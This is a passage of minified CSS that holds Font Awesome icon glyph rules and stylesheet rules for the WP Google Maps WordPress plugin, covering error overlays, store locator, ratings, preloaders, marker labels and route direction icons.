a-soccer-ball-o:before,.fa-futbol-o:before{content:"\f1e3"}.fa-tty:before{content:"\f1e4"}.fa-binoculars:before{content:"\f1e5"}.fa-plug:before{content:"\f1e6"}.fa-slideshare:before{content:"\f1e7"}.fa-twitch:before{content:"\f1e8"}.fa-yelp:before{content:"\f1e9"}.fa-newspaper-o:before{content:"\f1ea"}.fa-wifi:before{content:"\f1eb"}.fa-calculator:before{content:"\f1ec"}.fa-paypal:before{content:"\f1ed"}.fa-google-wallet:before{content:"\f1ee"}.fa-cc-visa:before{content:"\f1f0"}.fa-cc-mastercard:before{content:"\f1f1"}.fa-cc-discover:before{content:"\f1f2"}.fa-cc-amex:before{content:"\f1f3"}.fa-cc-paypal:before{content:"\f1f4"}.fa-cc-stripe:before{content:"\f1f5"}.fa-bell-slash:before{content:"\f1f6"}.fa-bell-slash-o:before{content:"\f1f7"}.fa-trash:before{content:"\f1f8"}.fa-copyright:before{content:"\f1f9"}.fa-at:before{content:"\f1fa"}.fa-eyedropper:before{content:"\f1fb"}.fa-paint-brush:before{content:"\f1fc"}.fa-birthday-cake:before{content:"\f1fd"}.fa-area-chart:before{content:"\f1fe"}.fa-pie-chart:before{content:"\f200"}.fa-line-chart:before{content:"\f201"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-toggle-off:before{content:"\f204"}.fa-toggle-on:before{content:"\f205"}.fa-bicycle:before{content:"\f206"}.fa-bus:before{content:"\f207"}.fa-ioxhost:before{content:"\f208"}.fa-angellist:before{content:"\f209"}.fa-cc:before{content:"\f20a"}.fa-shekel:before,.fa-sheqel:before,.fa-ils:before{content:"\f20b"}.fa-meanpath:before{content:"\f20c"}.fa-buysellads:before{content:"\f20d"}.fa-connectdevelop:before{content:"\f20e"}.fa-dashcube:before{content:"\f210"}.fa-forumbee:before{content:"\f211"}.fa-leanpub:before{content:"\f212"}.fa-sellsy:before{content:"\f213"}.fa-shirtsinbulk:before{content:"\f214"}.fa-simplybuilt:before{content:"\f215"}.fa-skyatlas:before{content:"\f216"}.fa-cart-plus:before{content:"\f217"}.fa-cart-arrow-down:before{content:"\f218"}.fa-diamond:before{content:"\f219"}.fa-ship:before{content:"\f21a"}.fa-user-secret:before{content:"\f21b"}.fa-motorcycle:before{content:"\f21c"}.fa-street-view:before{content:"\f21d"}.fa-heartbeat:before{content:"\f21e"}.fa-venus:before{content:"\f221"}.fa-mars:before{content:"\f222"}.fa-mercury:before{content:"\f223"}.fa-intersex:before,.fa-transgender:before{content:"\f224"}.fa-transgender-alt:before{content:"\f225"}.fa-venus-double:before{content:"\f226"}.fa-mars-double:before{content:"\f227"}.fa-venus-mars:before{content:"\f228"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-neuter:before{content:"\f22c"}.fa-genderless:before{content:"\f22d"}.fa-facebook-official:before{content:"\f230"}.fa-pinterest-p:before{content:"\f231"}.fa-whatsapp:before{content:"\f232"}.fa-server:before{content:"\f233"}.fa-user-plus:before{content:"\f234"}.fa-user-times:before{content:"\f235"}.fa-hotel:before,.fa-bed:before{content:"\f236"}.fa-viacoin:before{content:"\f237"}.fa-train:before{content:"\f238"}.fa-subway:before{content:"\f239"}.fa-medium:before{content:"\f23a"}.fa-yc:before,.fa-y-combinator:before{content:"\f23b"}.fa-optin-monster:before{content:"\f23c"}.fa-opencart:before{content:"\f23d"}.fa-expeditedssl:before{content:"\f23e"}.fa-battery-4:before,.fa-battery:before,.fa-battery-full:before{content:"\f240"}.fa-battery-3:before,.fa-battery-three-quarters:before{content:"\f241"}.fa-battery-2:before,.fa-battery-half:before{content:"\f242"}.fa-battery-1:before,.fa-battery-quarter:before{content:"\f243"}.fa-battery-0:before,.fa-battery-empty:before{content:"\f244"}.fa-mouse-pointer:before{content:"\f245"}.fa-i-cursor:before{content:"\f246"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-sticky-note:before{content:"\f249"}.fa-sticky-note-o:before{content:"\f24a"}.fa-cc-jcb:before{content:"\f24b"}.fa-cc-diners-club:before{content:"\f24c"}.fa-clone:before{content:"\f24d"}.fa-balance-scale:before{content:"\f24e"}.fa-hourglass-o:before{content:"\f250"}.fa-hourglass-1:before,.fa-hourglass-start:before{content:"\f251"}.fa-hourglass-2:before,.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-3:before,.fa-hourglass-end:before{content:"\f253"}.fa-hourglass:before{content:"\f254"}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:"\f255"}.fa-hand-stop-o:before,.fa-hand-paper-o:before{content:"\f256"}.fa-hand-scissors-o:before{content:"\f257"}.fa-hand-lizard-o:before{content:"\f258"}.fa-hand-spock-o:before{content:"\f259"}.fa-hand-pointer-o:before{content:"\f25a"}.fa-hand-peace-o:before{content:"\f25b"}.fa-trademark:before{content:"\f25c"}.fa-registered:before{content:"\f25d"}.fa-creative-commons:before{content:"\f25e"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-tripadvisor:before{content:"\f262"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-get-pocket:before{content:"\f265"}.fa-wikipedia-w:before{content:"\f266"}.fa-safari:before{content:"\f267"}.fa-chrome:before{content:"\f268"}.fa-firefox:before{content:"\f269"}.fa-opera:before{content:"\f26a"}.fa-internet-explorer:before{content:"\f26b"}.fa-tv:before,.fa-television:before{content:"\f26c"}.fa-contao:before{content:"\f26d"}.fa-500px:before{content:"\f26e"}.fa-amazon:before{content:"\f270"}.fa-calendar-plus-o:before{content:"\f271"}.fa-calendar-minus-o:before{content:"\f272"}.fa-calendar-times-o:before{content:"\f273"}.fa-calendar-check-o:before{content:"\f274"}.fa-industry:before{content:"\f275"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-map-o:before{content:"\f278"}.fa-map:before{content:"\f279"}.fa-commenting:before{content:"\f27a"}.fa-commenting-o:before{content:"\f27b"}.fa-houzz:before{content:"\f27c"}.fa-vimeo:before{content:"\f27d"}.fa-black-tie:before{content:"\f27e"}.fa-fonticons:before{content:"\f280"}.fa-reddit-alien:before{content:"\f281"}.fa-edge:before{content:"\f282"}.fa-credit-card-alt:before{content:"\f283"}.fa-codiepie:before{content:"\f284"}.fa-modx:before{content:"\f285"}.fa-fort-awesome:before{content:"\f286"}.fa-usb:before{content:"\f287"}.fa-product-hunt:before{content:"\f288"}.fa-mixcloud:before{content:"\f289"}.fa-scribd:before{content:"\f28a"}.fa-pause-circle:before{content:"\f28b"}.fa-pause-circle-o:before{content:"\f28c"}.fa-stop-circle:before{content:"\f28d"}.fa-stop-circle-o:before{content:"\f28e"}.fa-shopping-bag:before{content:"\f290"}.fa-shopping-basket:before{content:"\f291"}.fa-hashtag:before{content:"\f292"}.fa-bluetooth:before{content:"\f293"}.fa-bluetooth-b:before{content:"\f294"}.fa-percent:before{content:"\f295"}.fa-gitlab:before{content:"\f296"}.fa-wpbeginner:before{content:"\f297"}.fa-wpforms:before{content:"\f298"}.fa-envira:before{content:"\f299"}.fa-universal-access:before{content:"\f29a"}.fa-wheelchair-alt:before{content:"\f29b"}.fa-question-circle-o:before{content:"\f29c"}.fa-blind:before{content:"\f29d"}.fa-audio-description:before{content:"\f29e"}.fa-volume-control-phone:before{content:"\f2a0"}.fa-braille:before{content:"\f2a1"}.fa-assistive-listening-systems:before{content:"\f2a2"}.fa-asl-interpreting:before,.fa-american-sign-language-interpreting:before{content:"\f2a3"}.fa-deafness:before,.fa-hard-of-hearing:before,.fa-deaf:before{content:"\f2a4"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-signing:before,.fa-sign-language:before{content:"\f2a7"}.fa-low-vision:before{content:"\f2a8"}.fa-viadeo:before{content:"\f2a9"}.fa-viadeo-square:before{content:"\f2aa"}.fa-snapchat:before{content:"\f2ab"}.fa-snapchat-ghost:before{content:"\f2ac"}.fa-snapchat-square:before{content:"\f2ad"}.fa-pied-piper:before{content:"\f2ae"}.fa-first-order:before{content:"\f2b0"}.fa-yoast:before{content:"\f2b1"}.fa-themeisle:before{content:"\f2b2"}.fa-google-plus-circle:before,.fa-google-plus-official:before{content:"\f2b3"}.fa-fa:before,.fa-font-awesome:before{content:"\f2b4"}.fa-handshake-o:before{content:"\f2b5"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-o:before{content:"\f2b7"}.fa-linode:before{content:"\f2b8"}.fa-address-book:before{content:"\f2b9"}.fa-address-book-o:before{content:"\f2ba"}.fa-vcard:before,.fa-address-card:before{content:"\f2bb"}.fa-vcard-o:before,.fa-address-card-o:before{content:"\f2bc"}.fa-user-circle:before{content:"\f2bd"}.fa-user-circle-o:before{content:"\f2be"}.fa-user-o:before{content:"\f2c0"}.fa-id-badge:before{content:"\f2c1"}.fa-drivers-license:before,.fa-id-card:before{content:"\f2c2"}.fa-drivers-license-o:before,.fa-id-card-o:before{content:"\f2c3"}.fa-quora:before{content:"\f2c4"}.fa-free-code-camp:before{content:"\f2c5"}.fa-telegram:before{content:"\f2c6"}.fa-thermometer-4:before,.fa-thermometer:before,.fa-thermometer-full:before{content:"\f2c7"}.fa-thermometer-3:before,.fa-thermometer-three-quarters:before{content:"\f2c8"}.fa-thermometer-2:before,.fa-thermometer-half:before{content:"\f2c9"}.fa-thermometer-1:before,.fa-thermometer-quarter:before{content:"\f2ca"}.fa-thermometer-0:before,.fa-thermometer-empty:before{content:"\f2cb"}.fa-shower:before{content:"\f2cc"}.fa-bathtub:before,.fa-s15:before,.fa-bath:before{content:"\f2cd"}.fa-podcast:before{content:"\f2ce"}.fa-window-maximize:before{content:"\f2d0"}.fa-window-minimize:before{content:"\f2d1"}.fa-window-restore:before{content:"\f2d2"}.fa-times-rectangle:before,.fa-window-close:before{content:"\f2d3"}.fa-times-rectangle-o:before,.fa-window-close-o:before{content:"\f2d4"}.fa-bandcamp:before{content:"\f2d5"}.fa-grav:before{content:"\f2d6"}.fa-etsy:before{content:"\f2d7"}.fa-imdb:before{content:"\f2d8"}.fa-ravelry:before{content:"\f2d9"}.fa-eercast:before{content:"\f2da"}.fa-microchip:before{content:"\f2db"}.fa-snowflake-o:before{content:"\f2dc"}.fa-superpowers:before{content:"\f2dd"}.fa-wpexplorer:before{content:"\f2de"}.fa-meetup:before{content:"\f2e0"}.sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;margin:0;overflow:visible;clip:auto}.wpgmza-wrap .fas,.wrap.wpgmza-installer .fas{display:inline-block;font:normal normal normal 14px/1 FontAwesome;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.wpgmza-wrap .fas.fa-stopwatch:before,.wrap.wpgmza-installer .fas.fa-stopwatch:before{content:"\f0e4"}.wpgmza-wrap .fas.fa-paint-roller:before,.wrap.wpgmza-installer .fas.fa-paint-roller:before{content:"\f1fc"}.wpgmza-wrap .fas.fa-draw-polygon:before,.wrap.wpgmza-installer .fas.fa-draw-polygon:before{content:"\f248"}.wpgmza-wrap .fas.fa-layer-group:before,.wrap.wpgmza-installer .fas.fa-layer-group:before{content:"\f278"}.wpgmza-wrap .fas.fa-brush:before,.wrap.wpgmza-installer .fas.fa-brush:before{content:"\f1fc"}.wpgmza-wrap .fas.fa-ghost:before,.wrap.wpgmza-installer .fas.fa-ghost:before{content:"\f2a8"}.pac-container{border-radius:2px;border-top:none;font-family:Roboto,sans-serif;box-shadow:rgb(0 0 0 / .3) 0 1px 4px -1px;-webkit-box-shadow:rgb(0 0 0 / .3) 0 1px 4px -1px;-moz-box-shadow:rgb(0 0 0 / .3) 0 1px 4px -1px;-o-box-shadow:rgb(0 0 0 / .3) 0 1px 4px -1px}.pac-container .pac-item{border-top:none}.pac-container .pac-item .pac-item-query{color:#333}.wpgmza_map *:focus{outline:none}.wpgmza-google-maps-api-error-overlay,.wpgmza-google-maps-api-error-overlay *{text-align:left}.wpgmza-google-api-error-list{list-style:none}.wpgmza-google-api-error-list li{background:ghostwhite;padding:.5em;margin:.5em;border-color:1px solid #ccc}.wpgmza-google-api-error-list li:before{content:"\26D4";color:red}.wpgmza-google-maps-api-error-overlay a{color:blue}.wpgmza-google-maps-api-error-overlay .wpgmza-documentation-buttons{float:right}.wpgmza-google-maps-api-error-overlay .wpgmza-documentation-buttons a{color:#444;background:#F3F3F3;border:1px #DADADA solid;padding:5px 10px;border-radius:2px;cursor:pointer;font-size:9pt;outline:none}.wpgmza-google-maps-api-error-overlay .wpgmza-documentation-buttons a:hover{border:1px #C6C6C6 solid;box-shadow:1px 1px 1px #EAEAEA;color:#333;background:#F7F7F7}.wpgmza-google-maps-api-error-overlay .wpgmza-documentation-buttons a:active{box-shadow:inset 1px 1px 1px #DFDFDF}.wpgmza-google-maps-api-error-overlay .wpgmza-documentation-buttons a i{font-weight:700;padding-right:.3em}.wpgmza-google-maps-api-error-overlay .wpgmza-front-end-only{color:red;font-size:.8em}.wpgmza-google-html-overlay{position:absolute}.wpgmza-google-maps-api-error-overlay{position:absolute;top:0;left:0;width:100%;height:100%;background:rgb(255 255 255 / .95);padding:1em;text-align:center;z-index:2;overflow-y:scroll}[data-wpgmza-table]{overflow:visible}.wpgmza-modern-store-locator .wpgmza_cat_checkbox_holder{margin:0 auto;pointer-events:all}.wpgmza-modern-store-locator .wpgmza-inner{flex-wrap:wrap}.ol-info-window-plain{min-width:240px}.wpgmza-marker-gallery{cursor:pointer}.wpgmza-gallery-input li{position:relative;width:120px;height:120px;margin:.25em;display:inline-block;vertical-align:top;background-size:cover;box-sizing:border-box}.wpgmza-gallery-input li.wpgmza-add-new-picture{cursor:pointer;border:#E8E8E8 dashed 6px;color:#E8E8E8}.wpgmza-gallery-input li.wpgmza-add-new-picture:hover{border-color:lightgray;color:lightgray}.wpgmza-gallery-input li.wpgmza-add-new-picture>i{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);font-size:32px}#wpgmaps_options fieldset{margin-bottom:1em}#wpgmaps_options input:disabled+label,.wpgmza-feature-panel input:disabled+label,.wpgmza-pro-feature{opacity:.6}.wpgmza-feature-panel .wpgmza-save-feature-container button{width:100%}#wpgmaps_options legend,.wpgmza-feature-panel legend,#wpgmza-theme-panel label,#advanced-markers legend{width:20%;max-width:180px}#wpgmaps_options [type="number"],.wpgmza-marker-panel [type="number"]{width:64px}#wpgmaps_options fieldset>label,.wpgmza-marker-panel fieldset>label{width:200px}#wpgmaps_options fieldset>label+div,.wpgmza-marker-panel fieldset>label+div{width:calc(100% - 200px)}.wpgmza-marker-icon-preview{width:32px;height:32px;background-repeat:no-repeat;background-position:center;background-size:contain;border:#E8E8E8 dashed 6px}.wpgmza-marker-icon-picker>*{display:inline-block;vertical-align:middle}.wpgmza-rating-gradient-container{display:inline-block;vertical-align:middle;border:1px solid lightgray;width:128px;height:1em}.wpgmza-rating-gradient-container>.wpgmza-rating-gradient{height:100%;background:red;background:-moz-linear-gradient(left,#ff0000 0%,#00ff00 128px);background:-webkit-linear-gradient(left,#ff0000 0%,#00ff00 128px);background:linear-gradient(to right,#ff0000 0%,#00ff00 128px);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff0000',endColorstr='#00ff00',GradientType=1);pointer-events:none;transition:width 0.5s}.wpgmza-rating-stars-container{position:relative;font-size:1.5em;cursor:pointer}.wpgmza-rating-stars-container+.wpgmza-num-ratings{position:relative}.wpgmza-rating-stars-container>span{position:absolute;top:0;left:0;padding-top:.3em}.wpgmza-rating-stars-container>span.wpgmza-background{text-shadow:0 0 2px #000}.wpgmza-rating-stars-container>span.wpgmza-foreground{overflow:hidden;color:#ff0;text-shadow:0 -1px 3px orange inner}.wpgmza-rating-thumbs-container,.wpgmza-rating-thumbs-container *{display:inline-block;vertical-align:middle}.wpgmza-rating-thumbs-container{background:ghostwhite;border:1px solid lightgrey;border-radius:6px}.wpgmza-rating-thumbs-container>span.wpgmza-downvote,.wpgmza-rating-thumbs-container>span.wpgmza-upvote{padding:.5em 1em}.wpgmza-rating-thumbs-container i{position:relative;font-size:1.5em;top:0em;transition:top 0.6s}.wpgmza-rating-thumbs-container .wpgmza-upvote>i{top:-.05em}.wpgmza-rating-thumbs-container .wpgmza-down>i{top:.05em}.wpgmza-rating-thumbs-container .wpgmza-upvote:hover>i{top:-.25em}.wpgmza-rating-thumbs-container .wpgmza-downvote:hover>i{top:.25em}.wpgmza-rating-thumbs-container>span.wpgmza-upvote{border-left:1px solid lightgrey}.wpgmza-rating-thumbs-container>span:hover,.wpgmza-rating-thumbs-container>span.wpgmza-remembered-rating{background:-moz-linear-gradient(top,rgb(255 255 255 / .5) 0%,rgb(201 201 201 / .2) 100%);background:-webkit-linear-gradient(top,rgb(255 255 255 / .5) 0%,rgb(201 201 201 / .2) 100%);background:linear-gradient(to bottom,rgb(255 255 255 / .5) 0%,rgb(201 201 201 / .2) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80ffffff',endColorstr='#33c9c9c9',GradientType=0)}.wpgmza-rating-thumbs-container>span:active{background:-moz-linear-gradient(bottom,rgb(255 255 255 / .5) 0%,rgb(201 201 201 / .2) 100%);background:-webkit-linear-gradient(bottom,rgb(255 255 255 / .5) 0%,rgb(201 201 201 / .2) 100%);background:linear-gradient(to top,rgb(255 255 255 / .5) 0%,rgb(201 201 201 / .2) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#33c9c9c9',endColorstr='#80ffffff',GradientType=0)}.wpgmza-rating.wpgmza-loading{filter:grayscale(100%)}.wpgmza-google-text-overlay>.wpgmza-inner{position:absolute;transform:translate(-50%,-50%);text-align:center;font-weight:700;text-shadow:0 0 2px #fff;text-shadow:0 0 2px white,0 0 2px white,0 0 2px white,0 0 2px #fff}.wpgmza-modern-store-locator{text-align:center;padding-top:10px}.wpgmza-modern-store-locator>.wpgmza-inner{display:inline-block;background:#fff;padding:0.5em!important;border-radius:2px;font-family:Roboto,sans-serif;box-shadow:rgb(0 0 0 / .3) 0 1px 4px -1px;-webkit-box-shadow:rgb(0 0 0 / .3) 0 1px 4px -1px;-moz-box-shadow:rgb(0 0 0 / .3) 0 1px 4px -1px;-o-box-shadow:rgb(0 0 0 / .3) 0 1px 4px -1px}.wpgmza-modern-store-locator input,.wpgmza-modern-store-locator select{height:28px!important;vertical-align:top;padding:0 6px!important;margin:0 2px;color:#777}.wpgmza-select-theme-preset{position:absolute;right:.5em;bottom:.5em}#wpgmza-theme-editor{background:#fff;z-index:999;box-sizing:border-box;overflow-y:auto}#wpgmza-theme-editor fieldset>label{width:100px}#wpgmza-theme-editor fieldset>label+div{display:inline-block;vertical-align:middle}#wpgmza-theme-editor fieldset>label+div>input[type="checkbox"]:not(:checked)+input{display:none}.wpgmza-import-log{display:none;position:relative}.wpgmza-import-log>.wpgmza-log-contents{white-space:pre-wrap;display:block;word-wrap:break-word;border:1px dotted grey;padding:1em;font-family:monospace;font-size:11px}.wpgmza-import-log-buttons{position:absolute;right:0;bottom:100%}#wpgmza-global-settings>ul>li{display:inline-block}form.wpgmza-form *{box-sizing:border-box}.wpgmza-form legend{margin-right:30px;margin-bottom:6px;margin-top:6px}.wpgmza-form input[type="color"]{height:2em}form.wpgmza-form .wpgmza-fancy-toggle-button,form.wpgmza-form .wpgmza-fancy-toggle-button+label{display:inline-block;vertical-align:baseline}form.wpgmza-form .wpgmza-fancy-toggle-button+label{padding:1em 1em}.wpgmza-upgrade-tab,.wpgmza-upgrade-tab a,.update-att,.update-att a{color:#2B323C!important}.wpgmza-action-buttons>*{text-align:center}.wpgmza-preloader{pointer-events:none;z-index:10000000000;display:inline-block;position:relative;width:64px;height:64px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.wpgmza-preloader div{position:absolute;top:27px;width:11px;height:11px;border-radius:50%;background:#fff;box-shadow:0 0 2px #000;animation-timing-function:cubic-bezier(0,1,1,0)}.wpgmza-preloader div:nth-child(1){left:6px;animation:wpgmza-preloader1 0.6s infinite}.wpgmza-preloader div:nth-child(2){left:6px;animation:wpgmza-preloader2 0.6s infinite}.wpgmza-preloader div:nth-child(3){left:26px;animation:wpgmza-preloader2 0.6s infinite}.wpgmza-preloader div:nth-child(4){left:45px;animation:wpgmza-preloader3 0.6s infinite}@keyframes wpgmza-preloader1{0%{transform:scale(0)}100%{transform:scale(1)}}@keyframes wpgmza-preloader3{0%{transform:scale(1)}100%{transform:scale(0)}}@keyframes wpgmza-preloader2{0%{transform:translate(0,0)}100%{transform:translate(19px,0)}}#wpgmza-credits-page .wpgmza-developer-avatar{width:60px}.wpgmza-feature-panel .wpgmza-preloader div{background:#000;box-shadow:0 0 2px #fff;transition:opacity 0.6s}.wpgmza-feature-panel.wpgmza-loading>* :not(.wpgmza-preloader){opacity:.5}.wpgmza-form .ui-tabs-nav>li{cursor:pointer}#wpgmaps_tabs_markers.wpgmza-form ul.wpgmza-tab-wrap img{height:1.3em;width:auto;display:inline-block;vertical-align:middle;margin-right:.3em}input[name='wpgmza_developer_mode']+.notice-warning{display:none}input[name='wpgmza_developer_mode']:checked+.notice-warning{display:block}.wpgmza-gesture-overlay{color:#fff;background:rgb(0 0 0 / .5);position:absolute;top:0;left:0;width:100%;height:100%;z-index:999;text-align:center;line-height:400px;pointer-events:none}#wpgmza-admin-map-table-container td{white-space:nowrap}.wpgmza-review-nag{padding:10px;border:2px solid #46b450;border-radius:3px}#wpgmza-theme-presets input[type="radio"]{display:none}#wpgmza-global-settings #xml-cache-settings{display:none}#wpgmza-map-edit-page input[name='wpgmza_iw_type']{display:none}.wpgmza-marker-listing-style-menu img{width:90px;height:auto}#wpgmza-marker-listing-preview{float:right}.wpgmza-marker-listing-style-menu input[type='radio']:checked+img{border-top-left-radius:3px;border-bottom-left-radius:3px;position:relative}.wpgmza-marker-listing-style-menu input[type='radio']:checked+img+span,input[type='radio']:checked+.wpgmza-infowindow-picker__item span{font-weight:800}.wpgmza-marker-listing-style-menu{display:flex;flex-wrap:wrap}.wpgmza-marker-listing-style-menu input[type='radio']{display:none}#wpgmza-pro-features.wpgmza-upsell{background:#fff0;border:none}#wpgmza-pro-features.wpgmza-upsell a{color:#2f76e1;font-weight:400}#open-route-service-key-notice .wpgmza-flex,#wpgmza-map-edit-page #marker-filtering .wpgmza-flex{display:block}#wpgmza-map-edit-page .wpgmza_map{z-index:2;width:100%!important;float:right!important;margin-left:15px}.map-container-wrap{float:left;width:50%}#wpgmza-global-settings input[name='wpgmza_iw_type']{display:none}.wpgmza-feature-accordion .dataTable,.wpgmza-table-container .dataTable{width:100%!important}.wgmza-map-editor-holder{display:block;overflow:auto;clear:both}#wpgmaps_save_reminder{padding-top:14px;clear:both;display:block;overflow:auto}.wpgmza_map .gm-svpc img{max-width:initial}.wpgmza_map.wpgmza-auto-left{margin-left:0!important;margin-right:auto!important;float:none!important}.wpgmza_map.wpgmza-auto-center{margin-left:auto!important;margin-right:auto!important;float:none!important}.wpgmza_map.wpgmza-auto-right{margin-left:auto!important;margin-right:0!important;float:none!important}.wpgmza_map .ol-viewport{--wpgmza-color-white:#ffffff;--wpgmza-color-charcoal:#333333;--wpgmza-color-grey-50:#f9f9f9;--wpgmza-shadow-common:0 1px 1px 0 rgb(66 66 66 / 8%), 0 1px 3px 1px rgb(66 66 66 / 16%)}.wpgmza-google-icon-transform-fix{display:flex;flex-direction:row;align-items:flex-end;justify-content:center}.wpgmza-google-icon-transform-fix>div:not(.wpgmza-google-marker-label){position:relative}.wpgmza-google-icon-transform-fix>div>img{position:absolute;bottom:0;left:var(--wpgmza-icon-offset)}.wpgmza-google-icon-nudge{position:relative;left:var(--wpgmza-nudge-x);bottom:var(--wpgmza-nudge-y)}.wpgmza-google-marker-non-interactive{cursor:unset!important;pointer-events:none!important}.wpgmza-google-marker-hidden{display:none}.wpgmza-google-marker-opacity{opacity:var(--wpgmza-opacity)!important}.wpgmza-google-marker-bounce{animation:wpgmza-google-animation-bounce 0.3s ease infinite alternate}.wpgmza-google-marker-drop{animation:wpgmza-google-animation-drop 0.3s linear forwards}.wpgmza-google-marker-label,.wpgmza-google-marker-label-legacy{position:absolute;font-size:.8rem;bottom:-1.2rem;min-width:max-content;text-align:center;font-weight:700;color:#000;text-shadow:0 0 2px #fff;text-shadow:0 0 2px #fff,0 0 2px #fff,0 0 2px #fff,0 0 2px #fff}.wpgmza-google-marker-label-legacy{position:relative;bottom:unset;top:1.6rem}.wpgmza-internal-autocomplete-list{position:fixed;max-height:300px;overflow-y:auto;background:#fff;display:flex;flex-direction:column;border:1px solid #eee;border-radius:5px;box-shadow:0 1px 1px 0 rgb(66 66 66 / 8%),0 1px 3px 1px rgb(66 66 66 / 16%);z-index:999}.wpgmza-internal-autocomplete-list .wpgmza-internal-autocomplete-location{display:flex;flex-direction:column;padding:5px;font-size:.8rem;border-bottom:1px solid #eee;cursor:pointer}.wpgmza-internal-autocomplete-list .wpgmza-internal-autocomplete-location [data-autocomplete-field="adr"],.wpgmza-internal-autocomplete-list .wpgmza-internal-autocomplete-location [data-autocomplete-field="type"]{font-size:.7rem}.wpgmza-internal-autocomplete-list .wpgmza-internal-autocomplete-location:hover{background:#eee}.wpgmza-internal-autocomplete-list .wpgmza-internal-autocomplete-location:last-child{border:none}.wpgmza-internal-autocomplete-list .wpgmza-internal-autocomplete-location>*{max-width:100%;text-overflow:ellipsis;overflow:hidden;white-space:nowrap}.wpgmza-internal-autocomplete-list.wpgmza-hidden{display:none}.wpgmza-route-instruction-icon .wpgmza-route-maneuver{background-image:url(https://maps.gstatic.com/mapfiles/api-3/images/maneuvers.png);background-size:19px 630px;width:16px;height:16px;display:none}.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-ferry{display:block;background-position:0 -614px}.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-ferry-train{display:block;background-position:0 -566px}.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-merge{display:block;background-position:0 -143px}.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-name-change,.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-depart,.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-straight{display:block;background-position:0 -534px}.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-fork-left{display:block;background-position:0 -550px}.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-ramp-left{display:block;background-position:0 -598px}.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-roundabout-left{display:block;background-position:0 -197px}.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-turn-left,.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-keep-left{display:block;background-position:0 -413px}.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-turn-sharp-left{display:block;background-position:0 0}.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-turn-slight-left{display:block;background-position:0 -378px}.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-uturn-left{display:block;background-position:0 -305px}.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-fork-right{display:block;background-position:0 -499px}.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-ramp-right{display:block;background-position:0 -429px}.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-roundabout-right{display:block;background-position:0 -232px}.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-turn-right,.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-keep-right{display:block;background-position:0 -483px}.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-turn-sharp-right{display:block;background-position:0 -582px}.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-turn-slight-right{display:block;background-position:0 -51px}.wpgmza-route-instruction-icon .wpgmza-route-maneuver.wpgmza-route-maneuver-uturn-right{display:block;background-position:0 -35px}.wpgmza-route-instruction-inner{display:flex;padding:10px;border-bottom:1px solid #ddd;background:#eee;cursor:pointer}.wpgmza-route-instruction-inner .wpgmza-route-instruction-icon{min-width:30px}.wpgmza-route-instruction-inner .wpgmza-route-instruction-metric{margin-left:auto;display:flex;flex-direction:column;align-items:end;font-size:.8rem;font-weight:600;opacity:.8;min-width:120px}.wpgmza-route-instruction-inner .wpgmza-route-instruction-metric>*{text-align:right}.wpgmza-route-instruction-inner .wpgmza-route-instruction-description{max-width:75%;display:flex;font-size:.9rem}.wpgmza-route-instruction-inner .wpgmza-route-instruction-description .wpgmza-route-instruction-step-no{min-width:30px;opacity:.7;font-weight:600}.gm-style-iw-d .wpgmza-route-instruction-inner{max-width:400px;border-radius:5px;border:none}.wpgmza-directions-stop{padding:10px;font-size:1.2rem;border-bottom:1px solid #ddd;background:#eee}.wpgmza-directions-travel-time{padding:5px 10px;font-size:.7rem;border-top:1px solid #ddd;border-bottom:1px solid #ddd;background:#eee;display:flex;align-items:stretch}.wpgmza-directions-travel-time>div{opacity:.8}.wpgmza-directions-travel-time>div:last-child{margin-left:auto}.wpgmza-route-selection{font-size:.85rem;border-bottom:1px solid #ddd;border-top:1px solid 